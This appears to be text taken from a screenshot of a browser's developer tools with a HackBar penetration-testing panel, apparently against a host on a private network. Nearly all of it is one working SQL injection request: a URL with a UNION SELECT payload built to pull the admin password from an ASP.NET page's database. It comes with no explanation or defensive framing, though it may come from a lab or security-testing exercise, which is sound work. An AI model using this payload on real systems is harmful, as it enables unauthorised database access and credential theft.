 id title content
1 7a57a5a743894a0e
Elements Console Sources Network Performance Memory Application Lighthouse HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://172.16.90.125:81/index.aspx
?id=-1 union select null,1,(select top 1 password from admin) --